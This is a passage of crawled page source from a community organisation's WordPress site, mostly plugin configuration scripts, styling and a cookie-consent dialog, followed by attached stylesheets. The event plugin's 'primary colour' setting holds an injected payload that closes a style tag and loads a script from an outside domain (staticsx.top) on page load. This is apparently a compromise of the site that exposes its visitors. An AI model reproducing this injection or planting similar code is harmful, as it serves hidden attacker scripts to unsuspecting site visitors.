urope\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.38","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"c02c6b8589","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=058ce2bdeb2dfa389ff3" id="etn-public-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/gafsc-dc.org\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/gafsc-dc.org\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"605c8999e0","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"44e41f01c3","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"2526","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https:\/\/gafsc-dc.org\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script  src="https://gafsc-dc.org/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script  src="https://gafsc-dc.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","ajax_nonce":"5e3add5794","et_theme_accent_color":"#2ea3f2"};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.6.5" id="divi-blog-extras-frontend-bundle-js"></script>
<script  src="https://gafsc-dc.org/wp-content/plugins/divi-event-calendar-module/scripts/frontend-bundle.min.js?ver=1.0.0" id="divi-event-calendar-module-frontend-bundle-js"></script>
<script  src="https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.0" id="wc-order-attribution-js"></script>
<script  src="https://gafsc-dc.org/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/gafsc-dc.org\/wp-admin\/admin-ajax.php","post_id":"2526","plugin_dir":"https:\/\/gafsc-dc.org\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":1,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.4" id="moove_gdpr_frontend-js"></script>
<script  id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script  src="https://gafsc-dc.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="wpjobportal-inline-handle-js-after">
/* <![CDATA[ */
    jQuery(window).load(function() {
        if (jQuery('a.button.wc-backward'))
            jQuery('a.button.wc-backward').hide();
    });
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = {"et_pb_section_0_tb_header":{"id":"et_pb_section_0_tb_header","selector":".et_pb_section_0_tb_header","position":"top","topOffset":"0px","bottomOffset":"0px","topLimit":"none","bottomLimit":"none","offsetSurrounding":"on","transition":"on","styles":{"module_alignment":{"desktop":"","tablet":"","phone":""},"positioning":"relative"},"stickyStyles":{"position_origin_r":"top_left","horizontal_offset":"","vertical_offset":""}}};
/* ]]> */
</script>
<script  src="https://gafsc-dc.org/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<style id="et-builder-module-design-25-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#ea8334!important}.et_pb_row_0_tb_header.et_pb_row{padding-top:18px!important;padding-bottom:0px!important;padding-top:18px;padding-bottom:0px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Roboto Slab',Georgia,"Times New Roman",serif;font-size:18px;color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu{background-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header{margin-right:0px!important;margin-bottom:-4px!important;margin-left:0px!important;max-width:98%}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul li.current-menu-item a{transition:color 300ms ease 0ms}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#FFFFFF!important;border-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul:hover,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu:hover,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul:hover,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu:hover ul{background-color:#FFFFFF!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:RGBA(255,255,255,0)}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#192b59!important}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a:hover,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a:hover,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a:hover{color:#ea8334!important}.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li a:hover,.et_pb_menu_0_tb_header.et_pb_menu nav>ul>li li.current-menu-item a:hover{opacity:1}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#FFFFFF}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}body #page-container .et_pb_section .et_pb_button_0_tb_header{color:#FFFFFF!important;border-width:0px!important;border-color:RGBA(255,255,255,0);border-radius:60px;font-size:14px;background-color:#192b59}body #page-container .et_pb_section .et_pb_button_0_tb_header,body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{padding-right:1em!important;padding-left:1em!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:before,body #page-container .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}body #page-container .et_pb_section .et_pb_button_0_tb_header:hover{background-image:initial;background-color:#2b3086}.et_pb_button_0_tb_header{transition:background-color 300ms ease 0ms}.et_pb_button_0_tb_header,.et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}.et_pb_section_1_tb_header{border-bottom-width:4px;border-bottom-color:#ea8334}.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_fullwidth_image_0_tb_header{padding-top:0px!important;padding-bottom:0px!important}.et_pb_social_media_follow_network_0_tb_header a.icon,.et_pb_social_media_follow_network_1_tb_header a.icon{background-color:#192b59!important;transition:background-color 300ms ease 0ms,background-image 300ms ease 0ms}.et_pb_social_media_follow_network_0_tb_header a.icon:hover,.et_pb_social_media_follow_network_1_tb_header a.icon:hover{background-image:initial!important;background-color:#2b3086!important}.et_pb_social_media_follow_network_0_tb_header.et_pb_social_icon a.icon,.et_pb_social_media_follow_network_1_tb_header.et_pb_social_icon a.icon{border-radius:18px 18px 18px 18px}.et_pb_menu_0_tb_header.et_pb_module{margin-left:auto!important;margin-right:0px!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:90%}.et_pb_column_0_tb_header{width:15%!important}.et_pb_column_1_tb_header{width:60%!important}.et_pb_column_2_tb_header{width:10.0%!important}.et_pb_column_3_tb_header{width:10%!important}}@media only screen and (max-width:980px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_menu_0_tb_header{margin-right:0px!important;margin-bottom:-4px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:13px!important}.et_pb_section_1_tb_header{border-bottom-width:4px;border-bottom-color:#ea8334}.et_pb_column_1_tb_header{padding-left:120px;width:40.3%!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_column_0_tb_header{width:25.3%!important}.et_pb_column_2_tb_header{width:16%!important}.et_pb_column_3_tb_header{width:18%!important}}@media only screen and (max-width:767px){.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:98%}.et_pb_column_0_tb_header{width:0%!important;display:none!important}.et_pb_social_media_follow_0_tb_header{display:none!important}.et_pb_menu_0_tb_header{margin-top:-10px!important;margin-right:0px!important;margin-left:-36px!important;width:98%}.et_pb_column_2_tb_header,.et_pb_column_3_tb_header{width:25%!important}.et_pb_button_0_tb_header_wrapper{margin-top:-6px!important;margin-left:-15px!important}body #page-container .et_pb_section .et_pb_button_0_tb_header{font-size:12px!important}.et_pb_code_0_tb_header{margin-left:-53px!important;width:178%}.et_pb_section_1_tb_header{border-bottom-width:4px;border-bottom-color:#ea8334}.et_pb_column_1_tb_header{padding-left:0px;width:40.3%!important}}</style><style id="et-builder-module-design-36-cached-inline-styles">.et_pb_section_0_tb_footer.et_pb_section{padding-top:20px;padding-bottom:20px;margin-top:-42px;margin-bottom:-42px;background-color:#192b59!important}.et_pb_row_0_tb_footer.et_pb_row{padding-top:24px!important;padding-top:24px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:85%}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_1_tb_footer.et_pb_text,.et_pb_text_2_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_4_tb_footer.et_pb_text{color:#FFFFFF!important}.et_pb_text_0_tb_footer{padding-top:0px!important;padding-bottom:10px!important;margin-top:-14px!important}.et_pb_text_1_tb_footer{width:100%}.et_pb_text_2_tb_footer{padding-top:0px!important;padding-bottom:10px!important;margin-top:0px!important;width:100%}.et_pb_text_3_tb_footer{min-height:245px;padding-top:0px!important;padding-right:0px!important;padding-bottom:10px!important;width:100%}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:6px!important;padding-top:0px;padding-bottom:6px}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-top:20px;padding-bottom:20px}.et_pb_text_0_tb_footer{padding-top:0px!important;padding-bottom:15px!important;margin-top:-14px!important}.et_pb_text_1_tb_footer{padding-top:10px!important;padding-bottom:16px!important}.et_pb_text_2_tb_footer{padding-top:10px!important;padding-bottom:0px!important}.et_pb_text_3_tb_footer{padding-top:0px!important;padding-bottom:15px!important;margin-top:-18px!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-top:20px;padding-bottom:20px}.et_pb_text_0_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:4px!important}.et_pb_text_1_tb_footer{padding-top:10px!important;padding-bottom:10px!important}.et_pb_text_2_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important}.et_pb_text_3_tb_footer{padding-top:0px!important;padding-bottom:0px!important;margin-top:-10px!important}.et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px!important;padding-bottom:0px!important}}</style>
    
	<!--copyscapeskip-->
	<!-- V2 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v2">
				<button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
			<span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
			<span class="gdpr-icon moovegdpr-arrow-close"> </span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
	<span class="gdpr-nav-tab-title">Privacy Overview</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
		<span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
	</button>
	</li>





		</ul>
		</div>
		<!--  .moove-gdpr-modal-left-content -->
		<div class="moove-gdpr-modal-right-content">
			<div class="moove-gdpr-modal-title"> 
			<div>
				<span class="tab-title">Privacy Overview</span>
			</div>
			
<div class="moove-gdpr-company-logo-holder">
	<img src="https://gafsc-dc.org/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Georgia Avenue Family Support Collaborative"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
			</div>
			<!-- .moove-gdpr-modal-ritle -->
			<div class="main-modal-content">

			<div class="moove-gdpr-tab-content">
				
<div id="privacy_overview" class="moove-gdpr-tab-main">
		<div class="moove-gdpr-tab-main-content">
	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
		</div>
	<!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->
				
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" >
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Enabled" data-text-disabled="Disabled">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Enabled</span>
                  <span class="gdpr-sr-disable">Disabled</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
				
				
												
			</div>
			<!--  .moove-gdpr-tab-content -->
			</div>
			<!--  .main-modal-content -->
			<div class="moove-gdpr-modal-footer-content">
			<div class="moove-gdpr-button-holder">
						<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
								<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Changes">Save Changes</button>
				</div>
<!--  .moove-gdpr-button-holder -->
			
<div class="moove-gdpr-branding-cnt">
			<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->
			</div>
			<!--  .moove-gdpr-modal-footer-content -->
		</div>
		<!--  .moove-gdpr-modal-right-content -->

		<div class="moove-clearfix"></div>

	</div>
	<!--  .moove-gdpr-modal-content -->
	</dialog>
	<!-- #moove_gdpr_cookie_modal -->
	<!--/copyscapeskip-->
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>

<!-- WP Optimize page cache - https://teamupdraft.com/wp-optimize/ - page NOT cached -->


--- FILE ---
content_type: text/css
request_url: https://gafsc-dc.org/wp-content/uploads/maxmegamenu/style.css?ver=856f87
body_size: -8
content:
@charset "UTF-8";

/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **/
/** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/

.mega-menu-last-modified-1753109140 { content: 'Monday 21st July 2025 14:45:40 UTC'; }

.wp-block {}

--- FILE ---
content_type: text/css
request_url: https://gafsc-dc.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.38
body_size: 23924
content:
body{margin:0;padding:0}.react-flow{--xy-edge-stroke-default:#b1b1b7;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#555;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,100%,.5);--xy-minimap-background-color-default:#fff;--xy-minimap-mask-background-color-default:hsla(0,0%,94%,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#e2e2e2;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:transparent;--xy-background-pattern-dots-color-default:#91919a;--xy-background-pattern-lines-color-default:#eee;--xy-background-pattern-cross-color-default:#e2e2e2;--xy-node-color-default:inherit;--xy-node-border-default:1px solid #1a192b;--xy-node-background-color-default:#fff;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px rgba(0,0,0,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #1a192b;--xy-node-border-radius-default:3px;--xy-handle-background-color-default:#1a192b;--xy-handle-border-color-default:#fff;--xy-selection-background-color-default:rgba(0,89,220,.08);--xy-selection-border-default:1px dotted rgba(0,89,220,.8);--xy-controls-button-background-color-default:#fefefe;--xy-controls-button-background-color-hover-default:#f4f4f4;--xy-controls-button-color-default:inherit;--xy-controls-button-color-hover-default:inherit;--xy-controls-button-border-color-default:#eee;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#fff;--xy-edge-label-color-default:inherit;--xy-resize-background-color-default:#3367d9;background-color:var(--xy-background-color,var(--xy-background-color-default));direction:ltr}.react-flow.dark{--xy-edge-stroke-default:#3e3e3e;--xy-edge-stroke-width-default:1;--xy-edge-stroke-selected-default:#727272;--xy-connectionline-stroke-default:#b1b1b7;--xy-connectionline-stroke-width-default:1;--xy-attribution-background-color-default:hsla(0,0%,59%,.25);--xy-minimap-background-color-default:#141414;--xy-minimap-mask-background-color-default:rgba(60,60,60,.6);--xy-minimap-mask-stroke-color-default:transparent;--xy-minimap-mask-stroke-width-default:1;--xy-minimap-node-background-color-default:#2b2b2b;--xy-minimap-node-stroke-color-default:transparent;--xy-minimap-node-stroke-width-default:2;--xy-background-color-default:#141414;--xy-background-pattern-dots-color-default:#777;--xy-background-pattern-lines-color-default:#777;--xy-background-pattern-cross-color-default:#777;--xy-node-color-default:#f8f8f8;--xy-node-border-default:1px solid #3c3c3c;--xy-node-background-color-default:#1e1e1e;--xy-node-group-background-color-default:hsla(0,0%,94%,.25);--xy-node-boxshadow-hover-default:0 1px 4px 1px hsla(0,0%,100%,.08);--xy-node-boxshadow-selected-default:0 0 0 0.5px #999;--xy-handle-background-color-default:#bebebe;--xy-handle-border-color-default:#1e1e1e;--xy-selection-background-color-default:rgba(200,200,220,.08);--xy-selection-border-default:1px dotted rgba(200,200,220,.8);--xy-controls-button-background-color-default:#2b2b2b;--xy-controls-button-background-color-hover-default:#3e3e3e;--xy-controls-button-color-default:#f8f8f8;--xy-controls-button-color-hover-default:#fff;--xy-controls-button-border-color-default:#5b5b5b;--xy-controls-box-shadow-default:0 0 2px 1px rgba(0,0,0,.08);--xy-edge-label-background-color-default:#141414;--xy-edge-label-color-default:#f8f8f8}.react-flow__background{background-color:var(--xy-background-color-props,var(--xy-background-color,var(--xy-background-color-default)));pointer-events:none;z-index:-1}.react-flow__container{height:100%;left:0;position:absolute;top:0;width:100%}.react-flow__pane{z-index:1}.react-flow__pane.draggable{cursor:grab}.react-flow__pane.dragging{cursor:grabbing}.react-flow__pane.selection{cursor:pointer}.react-flow__viewport{pointer-events:none;transform-origin:0 0;z-index:2}.react-flow__renderer{z-index:4}.react-flow__selection{z-index:6}.react-flow__nodesselection-rect:focus,.react-flow__nodesselection-rect:focus-visible{outline:none}.react-flow__edge-path{stroke:var(--xy-edge-stroke,var(--xy-edge-stroke-default));stroke-width:var(--xy-edge-stroke-width,var(--xy-edge-stroke-width-default));fill:none}.react-flow__connection-path{stroke:var(--xy-connectionline-stroke,var(--xy-connectionline-stroke-default));stroke-width:var(--xy-connectionline-stroke-width,var(--xy-connectionline-stroke-width-default));fill:none}.react-flow .react-flow__edges{position:absolute}.react-flow .react-flow__edges svg{overflow:visible;pointer-events:none;position:absolute}.react-flow__edge{pointer-events:visibleStroke}.react-flow__edge.selectable{cursor:pointer}.react-flow__edge.animated path{stroke-dasharray:5;animation:dashdraw .5s linear infinite}.react-flow__edge.animated path.react-flow__edge-interaction{stroke-dasharray:none;animation:none}.react-flow__edge.inactive{pointer-events:none}.react-flow__edge.selected,.react-flow__edge:focus,.react-flow__edge:focus-visible{outline:none}.react-flow__edge.selectable:focus .react-flow__edge-path,.react-flow__edge.selectable:focus-visible .react-flow__edge-path,.react-flow__edge.selected 